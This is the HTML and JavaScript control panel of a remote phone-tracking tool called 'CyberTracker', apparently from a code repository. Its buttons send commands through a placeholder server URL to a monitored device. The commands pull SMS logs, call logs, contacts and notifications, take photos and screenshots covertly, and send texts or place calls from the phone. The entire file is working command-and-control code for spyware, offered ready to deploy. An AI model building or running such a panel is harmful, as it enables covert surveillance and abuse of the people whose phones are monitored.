
<file: static/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CyberTracker Control Panel</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            background: #1a1a1a;
            color: #fff;
            padding: 20px;
        }
        h1 { color: #00ffcc; }
        .container {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 15px;
            margin-top: 20px;
        }
        button {
            background: #00ffcc;
            color: #1a1a1a;
            border: none;
            padding: 12px 18px;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
            transition: 0.3s;
        }
        button:hover {
            background: #007a66;
            color: white;
        }
        #output {
            background: #333;
            color: #00ffcc;
            padding: 15px;
            margin-top: 20px;
            white-space: pre-wrap;
            border-radius: 5px;
            text-align: left;
            max-width: 80%;
            margin: auto;
        }
    </style>
</head>
<body>
    <h1>CyberTracker - Remote Control Panel</h1>
    <div class="container">
        <button onclick="sendCommand('fetch_device_info')">📱 Fetch Device Info</button>
        <button onclick="sendCommand('fetch_sms_logs')">📩 View SMS Logs</button>
        <button onclick="sendCommand('fetch_call_logs')">📞 View Call Logs</button>
        <button onclick="sendCommand('fetch_contacts')">📖 View Contacts</button>
        <button onclick="sendCommand('fetch_notifications')">🔔 View Notifications</button>
        <button onclick="sendCommand('capture_photo')">📷 Capture Photo</button>
        <button onclick="sendCommand('take_screenshot')">🖥 Capture Screenshot</button>
        <button onclick="sendSMS()">📤 Send SMS</button>
        <button onclick="makeCall()">📲 Make Call</button>
        <button onclick="changeWallpaper()">🖼 Change Wallpaper</button>
    </div>
    
    <h2>📋 Output</h2>
    <div id="output">Click a button to see results...</div>

    <script>
        const SERVER_URL = "https://your-app.onrender.com"; // Replace with your actual Render URL

        async function sendCommand(action, params = {}) {
            try {
                let response = await fetch(SERVER_URL + "/send_command", {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({ action, params })
                });

                let data = await response.json();
                
                // Check if data contains actual content
                if (!data.data || data.data === "No Data Available") {
                    document.getElementById("output").innerText = "❌ No data received!";
                    return;
                }

                // Handle different types of data
                if (typeof data.data === "string") {
                    if (data.data.startsWith("http")) {
                        // If data is a URL, provide a clickable link
                        document.getElementById("output").innerHTML = 
                            `✅ Data Received: <a href="${data.data}" target="_blank">View File</a>`;
                    } else {
                        // Otherwise, show the text response
                        document.getElementById("output").innerText = `✅ Data Received:\n${data.data}`;
                    }
                } else {
                    // Show JSON data
                    document.getElementById("output").innerText = JSON.stringify(data, null, 2);
                }

            } catch (error) {
                console.error("Error:", error);
                document.getElementById("output").innerText = "❌ Error connecting to the server!";
            }
        }

        function sendSMS() {
            let number = prompt("Enter Phone Number:");
            let message = prompt("Enter Message:");
            if (number && message) {
                sendCommand("send_sms", { number, message });
            } else {
                alert("❌ Phone Number and Message are required!");
            }
        }

        function makeCall() {
            let number = prompt("Enter Phone Number:");
            if (number) {
                sendCommand("make_call", { number });
            } else {
                alert("❌ Phone Number is required!");
            }
        }

        function changeWallpaper() {
            let imageUrl = prompt("Enter Image URL:");
            if (imageUrl) {
                sendCommand("change_wallpaper", { url: imageUrl });
            } else {
                alert("❌ Image URL is required!");
            }
        }
    </script>
</body>
</html>
</file>
